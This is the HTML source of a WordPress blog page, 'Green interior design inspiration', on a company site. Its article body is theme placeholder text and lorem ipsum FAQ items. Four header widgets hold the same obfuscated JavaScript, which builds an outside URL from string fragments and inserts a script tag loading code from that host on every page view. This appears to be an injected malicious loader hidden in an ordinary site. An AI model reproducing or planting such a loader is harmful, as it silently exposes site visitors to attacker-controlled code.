			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://algerinox.net/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://algerinox.net/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://algerinox.net/green-interior-design-inspiration/&media=https://algerinox.net/wp-includes/images/media/default.png&description=Green+interior+design+inspiration" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://algerinox.net/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://algerinox.net/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://algerinox.net/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://algerinox.net/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://algerinox.net/green-interior-design-inspiration/&media=https://algerinox.net/wp-includes/images/media/default.png&description=Green+interior+design+inspiration" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://algerinox.net/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://algerinox.net/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://algerinox.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://algerinox.net/wp-content/uploads/2019/10/cropped-Logo-Algérinox-Arabe11.pdf_page_1.jpg" alt="" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-3659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3659 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://algerinox.net/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://algerinox.net/produits/" class="woodmart-nav-link"><span class="nav-link-text">Nos Produits</span></a></li>
<li id="menu-item-3661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3661 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://algerinox.net/societe/" class="woodmart-nav-link"><span class="nav-link-text">Société</span></a></li>
<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://algerinox.net/actualite/" class="woodmart-nav-link"><span class="nav-link-text">Actualité</span></a></li>
<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3664 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://algerinox.net/qualite/" class="woodmart-nav-link"><span class="nav-link-text">Qualité</span></a></li>
<li id="menu-item-3663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://algerinox.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3662 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://algerinox.net/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3881 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://algerinox.net/blog-2/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Recherche">
	<a href="javascript:void(0);" aria-label="Recherche">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://algerinox.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://algerinox.net/wp-content/uploads/2022/08/round-logo.png" alt="" style="max-width: 200px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-3165" class="post-single-page post-3165 post type-post status-publish format-standard hentry category-inspiration tag-guide tag-inspiratio tag-style">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://algerinox.net/category/inspiration/" rel="category tag">Inspiration</a></div>
			
							<h1 class="wd-entities-title title post-title">Green interior design inspiration</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-08-23T14:24:57+01:00">
			23 août 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy'/>		
		<a href="https://algerinox.net/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Juin				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61d5960523742" class="wd-text-block wd-wpb reset-last-child wd-rs-61d5960523742 text-left ">
			<p>If the copy becomes distracting in the design then you are doing something wrong or they are discussing copy changes. It <i>might be a bit annoying but you could tell them that that discussion would be best suited for another time. At worst the discussion is at least working towards the final goal of your site where questions about lorem ipsum don’t.</i></p>
<p>Typographers of yore didn’t come up with the concept of dummy copy because people thought that content is inconsequential window dressing, only there to be used by designers who can’t be bothered to read. Lorem Ipsum is needed because words matter, a lot. Just fill up a page with draft copy about the client’s business and they will actually read it and comment on it. They will be drawn to it, fiercely. Do it the wrong way and draft copy can derail your design review.</p>
<blockquote><p>
We shall defend our island, whatever the cost may be, we shall fight on the beaches, we shall fight on the landing grounds, we shall fight in the fields and in the streets, we shall fight in the hills; we shall never surrender.
</p></blockquote>
<p>This is quite a problem to solve, but just doing without greeking text won’t fix it. Using test items of real content and data in designs will help, but there’s no guarantee that every oddity will be found and corrected. Do you want to be sure? Then a prototype or beta site with real content published from the real CMS is needed—but you’re not going that far until you go through an initial design cycle.</p>
		</div>
				<div id="wd-62989e846cc55" class="wd-image wd-wpb wd-rs-62989e846cc55 text-center ">
			
			
					</div>
				<div id="wd-61d5963897f6d" class="wd-text-block wd-wpb reset-last-child wd-rs-61d5963897f6d text-left ">
			<p>Websites in professional use templating systems. Commercial publishing platforms and content management systems ensure that you can show different text, different data using the same template. When it’s about controlling hundreds of articles, product pages for web shops, or user profiles in social networks, all of them potentially with different sizes, formats, rules for differing elements things can break, designs agreed upon can have unintended consequences and look much.</p>
		</div>
		
		<div id="wd-61d5964144fb4" class="wd-accordion wd-wpb wd-rs-61d5964144fb4  wd-style-default" data-state="first">
							
				
				<div class="wd-accordion-item">
					<div class="wd-accordion-title wd-active font-primary wd-fontsize-s text-left wd-opener-pos-left wd-font-weight-600" data-accordion-index="0">
						<div class="wd-accordion-title-text">
														<span>
								Will I receive the same product that I see in the picture?							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-arrow"></span>
					</div>

					<div class="wd-accordion-content reset-last-child wd-active" data-accordion-index="0">
													
<p>Chances are there wasn&#8217;t collaboration, communication, and checkpoints, there wasn&#8217;t a process agreed upon or specified with the granularity required. It&#8217;s content strategy gone awry right from the start. Forswearing the use of Lorem Ipsum wouldn&#8217;t have helped, won&#8217;t help now.</p>
											</div>
				</div>
							
				
				<div class="wd-accordion-item">
					<div class="wd-accordion-title font-primary wd-fontsize-s text-left wd-opener-pos-left wd-font-weight-600" data-accordion-index="1">
						<div class="wd-accordion-title-text">
														<span>
								Where can I view my sales receipt?							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-arrow"></span>
					</div>

					<div class="wd-accordion-content reset-last-child" data-accordion-index="1">
													
<p>Consectetur cras scelerisque dis nec mi vestibulum ullamcorper turpis enim natoque tempus a malesuada suspendisse iaculis adipiscing himenaeos tincidunt.Tellus pharetra dis nostra urna a scelerisque.</p>
											</div>
				</div>
							
				
				<div class="wd-accordion-item">
					<div class="wd-accordion-title font-primary wd-fontsize-s text-left wd-opener-pos-left wd-font-weight-600" data-accordion-index="2">
						<div class="wd-accordion-title-text">
														<span>
								How can I return an item?							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-arrow"></span>
					</div>

					<div class="wd-accordion-content reset-last-child" data-accordion-index="2">
													
<p>Consectetur cras scelerisque dis nec mi vestibulum ullamcorper turpis enim natoque tempus a malesuada suspendisse iaculis adipiscing himenaeos tincidunt.Tellus pharetra dis nostra urna a scelerisque.</p>
											</div>
				</div>
							
				
				<div class="wd-accordion-item">
					<div class="wd-accordion-title font-primary wd-fontsize-s text-left wd-opener-pos-left wd-font-weight-600" data-accordion-index="3">
						<div class="wd-accordion-title-text">
														<span>
								Will you restock items indicated as “out of stock?”							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-arrow"></span>
					</div>

					<div class="wd-accordion-content reset-last-child" data-accordion-index="3">
													
